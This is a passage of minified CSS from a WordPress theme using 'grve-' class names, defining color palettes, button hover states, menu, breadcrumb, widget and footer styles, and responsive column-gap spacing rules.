.grve-categories li a:hover,#grve-socials-modal .grve-social li a:hover,.grve-hover-underline:after,.grve-language-element ul li a:hover,.grve-language-element ul li a.active,#grve-language-modal ul li a:hover,#grve-language-modal ul li a.active,.grve-tabs-title .grve-tab-title.active .grve-title:after{background-color:#e5b767;border-color:#e5b767;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-1{background-color:transparent;border-color:#e5b767;color:#e5b767}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-1:hover{background-color:#e5b767;border-color:#e5b767;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-1>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-1>a:hover .grve-item{background-color:#e5b767;color:#fff}#grve-theme-wrapper .grve-bg-primary-2,#grve-theme-wrapper .grve-bg-hover-primary-2:hover,#grve-theme-wrapper a.grve-bg-hover-primary-2:hover,#grve-theme-wrapper a .grve-bg-hover-primary-2:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-2,.grve-filter.grve-filter-style-button.grve-filter-color-primary-2 ul li.selected{background-color:#56060e;border-color:#56060e;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-2{background-color:transparent;border-color:#56060e;color:#56060e}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-2:hover{background-color:#56060e;border-color:#56060e;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-2>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-2>a:hover .grve-item{background-color:#56060e;color:#fff}#grve-theme-wrapper .grve-bg-primary-3,#grve-theme-wrapper .grve-bg-hover-primary-3:hover,#grve-theme-wrapper a.grve-bg-hover-primary-3:hover,#grve-theme-wrapper a .grve-bg-hover-primary-3:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-3,.grve-filter.grve-filter-style-button.grve-filter-color-primary-3 ul li.selected{background-color:#63574f;border-color:#63574f;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-3{background-color:transparent;border-color:#63574f;color:#63574f}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-3:hover{background-color:#63574f;border-color:#63574f;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-3>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-3>a:hover .grve-item{background-color:#63574f;color:#fff}#grve-theme-wrapper .grve-bg-primary-4,#grve-theme-wrapper .grve-bg-hover-primary-4:hover,#grve-theme-wrapper a.grve-bg-hover-primary-4:hover,#grve-theme-wrapper a .grve-bg-hover-primary-4:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-4,.grve-filter.grve-filter-style-button.grve-filter-color-primary-4 ul li.selected{background-color:#5F597E;border-color:#5F597E;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-4{background-color:transparent;border-color:#5F597E;color:#5F597E}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-4:hover{background-color:#5F597E;border-color:#5F597E;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-4>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-4>a:hover .grve-item{background-color:#5F597E;color:#fff}#grve-theme-wrapper .grve-bg-primary-5,#grve-theme-wrapper .grve-bg-hover-primary-5:hover,#grve-theme-wrapper a.grve-bg-hover-primary-5:hover,#grve-theme-wrapper a .grve-bg-hover-primary-5:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-5,.grve-filter.grve-filter-style-button.grve-filter-color-primary-5 ul li.selected{background-color:#d6ccad;border-color:#d6ccad;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-5{background-color:transparent;border-color:#d6ccad;color:#d6ccad}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-5:hover{background-color:#d6ccad;border-color:#d6ccad;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-5>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-5>a:hover .grve-item{background-color:#d6ccad;color:#fff}#grve-theme-wrapper .grve-bg-primary-6,#grve-theme-wrapper .grve-bg-hover-primary-6:hover,#grve-theme-wrapper a.grve-bg-hover-primary-6:hover,#grve-theme-wrapper a .grve-bg-hover-primary-6:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-6,.grve-filter.grve-filter-style-button.grve-filter-color-primary-6 ul li.selected{background-color:#db5111;border-color:#db5111;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-6{background-color:transparent;border-color:#db5111;color:#db5111}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-6:hover{background-color:#db5111;border-color:#db5111;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-6>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-6>a:hover .grve-item{background-color:#db5111;color:#fff}.grve-bg-dark,a.grve-bg-dark:hover,.grve-outline-btn a.grve-bg-dark:hover{background-color:#000;color:#fff}.grve-outline-btn a.grve-bg-dark{background-color:transparent;border-color:#000;color:#000}.grve-bg-light,a.grve-bg-light:hover{background-color:#fff;color:#000}.grve-outline-btn a.grve-bg-light:hover{background-color:#fff;color:#000}.grve-outline-btn a.grve-bg-light{background-color:transparent;border-color:#fff;color:#fff}#grve-theme-wrapper .grve-bg-green,#grve-theme-wrapper .grve-bg-hover-green:hover,#grve-theme-wrapper a.grve-bg-hover-green:hover,#grve-theme-wrapper a:hover .grve-bg-hover-green,.grve-filter.grve-filter-style-button.grve-filter-color-green ul li.selected{background-color:#6ECA09;border-color:#6ECA09;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-green{background-color:transparent;border-color:#6ECA09;color:#6ECA09}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-green:hover{background-color:#6ECA09;border-color:#6ECA09;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-green>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-green>a:hover .grve-item{background-color:#6ECA09;color:#fff}#grve-theme-wrapper .grve-bg-red,#grve-theme-wrapper .grve-bg-hover-red:hover,#grve-theme-wrapper a.grve-bg-hover-red:hover,#grve-theme-wrapper a:hover .grve-bg-hover-red,.grve-filter.grve-filter-style-button.grve-filter-color-red ul li.selected{background-color:#D0021B;border-color:#D0021B;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-red{background-color:transparent;border-color:#D0021B;color:#D0021B}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-red:hover{background-color:#D0021B;border-color:#D0021B;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-red>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-red>a:hover .grve-item{background-color:#D0021B;color:#fff}#grve-theme-wrapper .grve-bg-orange,#grve-theme-wrapper .grve-bg-hover-orange:hover,#grve-theme-wrapper a.grve-bg-hover-orange:hover,#grve-theme-wrapper a:hover .grve-bg-hover-orange,.grve-filter.grve-filter-style-button.grve-filter-color-orange ul li.selected{background-color:#FAB901;border-color:#FAB901;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-orange{background-color:transparent;border-color:#FAB901;color:#FAB901}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-orange:hover{background-color:#FAB901;border-color:#FAB901;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-orange>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-orange>a:hover .grve-item{background-color:#FAB901;color:#fff}#grve-theme-wrapper .grve-bg-aqua,#grve-theme-wrapper .grve-bg-hover-aqua:hover,#grve-theme-wrapper a.grve-bg-hover-aqua:hover,#grve-theme-wrapper a:hover .grve-bg-hover-aqua,.grve-filter.grve-filter-style-button.grve-filter-color-aqua ul li.selected{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-aqua{background-color:transparent;border-color:#28d2dc;color:#28d2dc}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-aqua:hover{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-aqua>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-aqua>a:hover .grve-item{background-color:#28d2dc;color:#fff}#grve-theme-wrapper .grve-bg-blue,#grve-theme-wrapper .grve-bg-hover-blue:hover,#grve-theme-wrapper a.grve-bg-hover-blue:hover,#grve-theme-wrapper a:hover .grve-bg-hover-blue,.grve-filter.grve-filter-style-button.grve-filter-color-blue ul li.selected{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-blue{background-color:transparent;border-color:#15c7ff;color:#15c7ff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-blue:hover{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-blue>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-blue>a:hover .grve-item{background-color:#15c7ff;color:#fff}#grve-theme-wrapper .grve-bg-purple,#grve-theme-wrapper .grve-bg-hover-purple:hover,#grve-theme-wrapper a.grve-bg-hover-purple:hover,#grve-theme-wrapper a:hover .grve-bg-hover-purple,.grve-filter.grve-filter-style-button.grve-filter-color-purple ul li.selected{background-color:#7639e2;border-color:#7639e2;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-purple{background-color:transparent;border-color:#7639e2;color:#7639e2}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-purple:hover{background-color:#7639e2;border-color:#7639e2;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-purple>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-purple>a:hover .grve-item{background-color:#7639e2;color:#fff}#grve-theme-wrapper .grve-bg-black,#grve-theme-wrapper .grve-bg-hover-black:hover,#grve-theme-wrapper a.grve-bg-hover-black:hover,#grve-theme-wrapper a:hover .grve-bg-hover-black,.grve-filter.grve-filter-style-button.grve-filter-color-black ul li.selected{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-black{background-color:transparent;border-color:#000;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-black:hover{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-black>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-black>a:hover .grve-item{background-color:#000;color:#fff}#grve-theme-wrapper .grve-bg-grey,#grve-theme-wrapper .grve-bg-hover-grey:hover,#grve-theme-wrapper a.grve-bg-hover-grey:hover,#grve-theme-wrapper a:hover .grve-bg-hover-grey,.grve-filter.grve-filter-style-button.grve-filter-color-grey ul li.selected{background-color:#e2e2e2;border-color:#e2e2e2;color:#757575}#grve-theme-wrapper a.grve-btn-line.grve-bg-grey{background-color:transparent;border-color:#e2e2e2;color:#e2e2e2}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-grey:hover{background-color:#e2e2e2;border-color:#e2e2e2;color:#757575}#grve-theme-wrapper .grve-menu-type-button.grve-grey>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-grey>a:hover .grve-item{background-color:#e2e2e2;color:#757575}#grve-theme-wrapper .grve-bg-white,#grve-theme-wrapper .grve-bg-hover-white:hover,#grve-theme-wrapper a.grve-bg-hover-white:hover,#grve-theme-wrapper a:hover .grve-bg-hover-white,.grve-filter.grve-filter-style-button.grve-filter-color-white ul li.selected{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-white{background-color:transparent;border-color:#fff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-white:hover{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper .grve-menu-type-button.grve-white>a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-white>a:hover .grve-item{background-color:#fff;color:#000}.grve-anchor-menu .grve-anchor-wrapper,.grve-anchor-menu .grve-container ul{background-color:#171a1d}.grve-anchor-menu .grve-anchor-wrapper,.grve-anchor-menu .grve-container>ul>li>a,.grve-anchor-menu .grve-container ul li a,.grve-anchor-menu .grve-container>ul>li:last-child>a{border-color:#333638}.grve-anchor-menu a{color:#777;background-color:transparent}.grve-anchor-menu a:hover,.grve-anchor-menu .grve-container>ul>li.active>a{color:#fff;background-color:#171a1d}.grve-anchor-menu a .grve-arrow:after,.grve-anchor-menu a .grve-arrow:before{background-color:#fff}#grve-page-anchor{height:62px}#grve-page-anchor .grve-anchor-wrapper{line-height:60px}#grve-page-anchor.grve-anchor-menu .grve-anchor-btn{width:60px}#grve-post-anchor{height:62px}#grve-post-anchor .grve-anchor-wrapper{line-height:60px}#grve-post-anchor.grve-anchor-menu .grve-anchor-btn{width:60px}#grve-portfolio-anchor{height:62px}#grve-portfolio-anchor .grve-anchor-wrapper{line-height:60px}#grve-portfolio-anchor.grve-anchor-menu .grve-anchor-btn{width:60px}.grve-breadcrumbs{background-color:#fff;border-color:#e0e0e0}.grve-breadcrumbs ul li{color:#b2b2b2}.grve-breadcrumbs ul li a{color:#6e6e6e}.grve-breadcrumbs ul li a:hover{color:#0652fd}#grve-page-breadcrumbs{line-height:60px}#grve-post-breadcrumbs{line-height:60px}#grve-portfolio-breadcrumbs{line-height:60px}#grve-product-breadcrumbs{line-height:60px}#grve-content,.grve-single-wrapper,#grve-main-content .grve-section,.grve-anchor-menu,#grve-safebutton-area,#grve-bottom-bar{background-color:#fff;color:#4f4f4f}body,.grve-text-content,.grve-text-content a,#grve-content form,#grve-content form p,#grve-content form div,#grve-content form span:not(.grve-heading-color),table,h3#reply-title,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-meta,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) p{color:#4f4f4f}#grve-theme-wrapper .grve-border,a.grve-border,#grve-content table,#grve-content tr,#grve-content td,#grve-content th,#grve-theme-wrapper form,#grve-theme-wrapper form p,#grve-theme-wrapper .wpcf7-form-control-wrap,#grve-theme-wrapper label,#grve-content form div,hr,.grve-hr.grve-element div,.grve-title-double-line span:before,.grve-title-double-line span:after,.grve-title-double-bottom-line span:after,.vc_tta.vc_general .vc_tta-panel-title,#grve-single-post-tags .grve-tags li a,#grve-single-post-categories .grve-categories li a{border-color:#e9e9e9}#grve-single-post-categories .grve-categories li a{background-color:#e9e9e9}.grve-border-primary-1,#grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta,.grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span,.grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span,.grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span,.grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span,.grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span,.grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span,#grve-content .grve-read-more:after,#grve-content .more-link:after,.grve-blog-large .grve-blog-item.sticky .grve-blog-item-inner:after{border-color:#e5b767}#grve-content .widget .grve-widget-title{color:#000}.widget{color:#4f4f4f}.widget,.widget ul,.widget li,.widget div{border-color:#e9e9e9}.grve-widget.grve-social li a.grve-outline:hover{border-color:#e5b767}.widget a:not(.grve-outline):not(.grve-btn){color:#4f4f4f}.widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover,.widget.widget_nav_menu li.open>a{color:#e5b767}#grve-post-bar,#grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon,#grve-post-bar.grve-layout-3 .grve-post-bar-item{background-color:#fff;border-color:#e9e9e9}#grve-post-bar .grve-post-bar-item,#grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item,#grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next,#grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next{border-color:#e9e9e9}#grve-post-bar .grve-nav-item .grve-title{color:#000}#grve-post-bar .grve-bar-socials li{border-color:#e9e9e9}#grve-post-bar .grve-bar-socials li a:not(.active){color:#d3d3d3}#grve-post-bar .grve-bar-socials li a:hover{color:#000}#grve-post-bar .grve-arrow,#grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon{color:#d3d3d3}#grve-portfolio-bar .grve-post-bar-item:not(.grve-post-navigation),#grve-portfolio-bar .grve-post-bar-item .grve-nav-item{padding-top:40px;padding-bottom:40px}#grve-portfolio-bar,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item{background-color:#fff;border-color:#e9e9e9}#grve-portfolio-bar .grve-post-bar-item,#grve-portfolio-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item,#grve-portfolio-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next,#grve-portfolio-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next{border-color:#e9e9e9}#grve-portfolio-bar .grve-nav-item .grve-title{color:#000}#grve-portfolio-bar .grve-bar-socials li{border-color:#e9e9e9}#grve-portfolio-bar .grve-bar-socials li a:not(.active){color:#d3d3d3}#grve-portfolio-bar .grve-bar-socials li a:hover{color:#000}#grve-portfolio-bar .grve-arrow,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon{color:#d3d3d3}#grve-footer .grve-widget-area{background-color:#0D0F10}#grve-footer .grve-widget-area .widget .grve-widget-title,#grve-footer .grve-widget-area h1,#grve-footer .grve-widget-area h2,#grve-footer .grve-widget-area h3,#grve-footer .grve-widget-area h4,#grve-footer .grve-widget-area h5,#grve-footer .grve-widget-area h6{color:#fff}#grve-footer .grve-widget-area .widget,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area form p,#grve-footer .grve-widget-area form div,#grve-footer .grve-widget-area form span{color:#fff}#grve-footer .grve-widget-area,#grve-footer .grve-widget-area .grve-container,#grve-footer .grve-widget-area .widget,#grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn),#grve-footer .grve-widget-area .widget ul,#grve-footer .grve-widget-area .widget li,#grve-footer .grve-widget-area .widget div,#grve-footer .grve-widget-area table,#grve-footer .grve-widget-area tr,#grve-footer .grve-widget-area td,#grve-footer .grve-widget-area th,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area .wpcf7-form-control-wrap,#grve-footer .grve-widget-area label,#grve-footer .grve-widget-area .grve-border,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area form p,#grve-footer .grve-widget-area form div,#grve-footer .grve-widget-area form span,#grve-footer .grve-widget-area .grve-widget-area{border-color:#3E3F3F}#grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn){color:#fff}#grve-footer .grve-widget-area .widget:not(.widget_tag_cloud) a:not(.grve-outline):not(.grve-btn):hover,#grve-footer .grve-widget-area .widget.widget_nav_menu li.open>a{color:#909090}#grve-footer .grve-footer-bar{color:#fff;background-color:rgba(13,15,16,1)}#grve-footer .grve-footer-bar a{color:#fff}#grve-footer .grve-footer-bar a:hover{color:#909090}.grve-back-top .grve-wrapper-color{background-color:#262829}.grve-back-top .grve-back-top-icon{color:#fff}.widget.widget_tag_cloud a{display:inline-block;margin-bottom:4px;margin-right:4px;font-size:12px!important;border:2px solid;border-color:inherit;-webkit-border-radius:50px;border-radius:50px;line-height:30px;padding:0 15px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#grve-theme-wrapper .widget.widget_tag_cloud a{border-color:#e9e9e9}#grve-theme-wrapper .widget.widget_tag_cloud a:hover,#grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a:hover{background-color:#e5b767;border-color:#e5b767;color:#fff}#grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a{border-color:#3e3e3e}#grve-footer .grve-widget-area .widget.widget_tag_cloud a:hover{background-color:#e5b767;border-color:#e5b767;color:#fff}.compose-mode .vc_element .grve-row{margin-top:30px}.compose-mode .vc_vc_column .wpb_column{width:100%!important;margin-bottom:30px;border:1px dashed rgba(125,125,125,.4)}.compose-mode .vc_controls>.vc_controls-out-tl{left:15px}.compose-mode .vc_controls>.vc_controls-bc{bottom:15px}.compose-mode .vc_welcome .vc_buttons{margin-top:60px}.compose-mode .grve-image img{opacity:1}.compose-mode .vc_controls>div{z-index:9}.compose-mode .grve-bg-image{opacity:1}.compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background,.compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element{visibility:visible}.compose-mode .grve-animated-item{opacity:1}.grve-row.grve-columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.grve-row.grve-columns-gap-5 .grve-column{padding-left:2.5px;padding-right:2.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-5 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-5 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-5{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-5 .grve-row-inner{margin-left:-2.5px;margin-right:-2.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-5 .grve-row-inner{margin-bottom:5px}.grve-row.grve-columns-gap-5 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-5 .grve-column-inner{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-10{margin-left:-5px;margin-right:-5px}.grve-row.grve-columns-gap-10 .grve-column{padding-left:5px;padding-right:5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-10 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-10 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-10{padding-left:5px;padding-right:5px}.grve-row.grve-columns-gap-10 .grve-row-inner{margin-left:-5px;margin-right:-5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-10 .grve-row-inner{margin-bottom:10px}.grve-row.grve-columns-gap-10 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-10 .grve-column-inner{padding-left:5px;padding-right:5px}.grve-row.grve-columns-gap-15{margin-left:-7.5px;margin-right:-7.5px}.grve-row.grve-columns-gap-15 .grve-column{padding-left:7.5px;padding-right:7.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-15 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-15 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-15{padding-left:7.5px;padding-right:7.5px}.grve-row.grve-columns-gap-15 .grve-row-inner{margin-left:-7.5px;margin-right:-7.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-15 .grve-row-inner{margin-bottom:15px}.grve-row.grve-columns-gap-15 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-15 .grve-column-inner{padding-left:7.5px;padding-right:7.5px}.grve-row.grve-columns-gap-20{margin-left:-10px;margin-right:-10px}.grve-row.grve-columns-gap-20 .grve-column{padding-left:10px;padding-right:10px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-20 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-20 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-20{padding-left:10px;padding-right:10px}.grve-row.grve-columns-gap-20 .grve-row-inner{margin-left:-10px;margin-right:-10px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-20 .grve-row-inner{margin-bottom:20px}.grve-row.grve-columns-gap-20 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-20 .grve-column-inner{padding-left:10px;padding-right:10px}.grve-row.grve-columns-gap-25{margin-left:-12.5px;margin-right:-12.5px}.grve-row.grve-columns-gap-25 .grve-column{padding-left:12.5px;padding-right:12.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-25 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-25 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-25{padding-left:12.5px;padding-right:12.5px}.grve-row.grve-columns-gap-25 .grve-row-inner{margin-left:-12.5px;margin-right:-12.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-25 .grve-row-inner{margin-bottom:25px}.grve-row.grve-columns-gap-25 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-25 .grve-column-inner{padding-left:12.5px;padding-right:12.5px}.grve-row.grve-columns-gap-30{margin-left:-15px;margin-right:-15px}.grve-row.grve-columns-gap-30 .grve-column{padding-left:15px;padding-right:15px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-30 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-30{padding-left:15px;padding-right:15px}.grve-row.grve-columns-gap-30 .grve-row-inner{margin-left:-15px;margin-right:-15px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-30 .grve-row-inner{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-30 .grve-column-inner{padding-left:15px;padding-right:15px}.grve-row.grve-columns-gap-35{margin-left:-17.5px;margin-right:-17.5px}.grve-row.grve-columns-gap-35 .grve-column{padding-left:17.5px;padding-right:17.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-35 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-35 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-35{padding-left:17.5px;padding-right:17.5px}.grve-row.grve-columns-gap-35 .grve-row-inner{margin-left:-17.5px;margin-right:-17.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-35 .grve-row-inner{margin-bottom:35px}.grve-row.grve-columns-gap-35 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-35 .grve-column-inner{padding-left:17.5px;padding-right:17.5px}.grve-row.grve-columns-gap-40{margin-left:-20px;margin-right:-20px}.grve-row.grve-columns-gap-40 .grve-column{padding-left:20px;padding-right:20px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-40 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-40 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-40{padding-left:20px;padding-right:20px}.grve-row.grve-columns-gap-40 .grve-row-inner{margin-left:-20px;margin-right:-20px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-40 .grve-row-inner{margin-bottom:40px}.grve-row.grve-columns-gap-40 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-40 .grve-column-inner{padding-left:20px;padding-right:20px}.grve-row.grve-columns-gap-45{margin-left:-22.5px;margin-right:-22.5px}.grve-row.grve-columns-gap-45 .grve-column{padding-left:22.5px;padding-right:22.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-45 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-45 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-45{padding-left:22.5px;padding-right:22.5px}.grve-row.grve-columns-gap-45 .grve-row-inner{margin-left:-22.5px;margin-right:-22.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-45 .grve-row-inner{margin-bottom:45px}.grve-row.grve-columns-gap-45 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-45 .grve-column-inner{padding-left:22.5px;padding-right:22.5px}.grve-row.grve-columns-gap-50{margin-left:-25px;margin-right:-25px}.grve-row.grve-columns-gap-50 .grve-column{padding-left:25px;padding-right:25px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-50 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-50 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-50{padding-left:25px;padding-right:25px}.grve-row.grve-columns-gap-50 .grve-row-inner{margin-left:-25px;margin-right:-25px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-50 .grve-row-inner{margin-bottom:50px}.grve-row.grve-columns-gap-50 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-50 .grve-column-inner{padding-left:25px;padding-right:25px}.grve-row.grve-columns-gap-55{margin-left:-27.5px;margin-right:-27.5px}.grve-row.grve-columns-gap-55 .grve-column{padding-left:27.5px;padding-right:27.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-55 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-55 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-55{padding-left:27.5px;padding-right:27.5px}.grve-row.grve-columns-gap-55 .grve-row-inner{margin-left:-27.5px;margin-right:-27.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-55 .grve-row-inner{margin-bottom:55px}.grve-row.grve-columns-gap-55 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-55 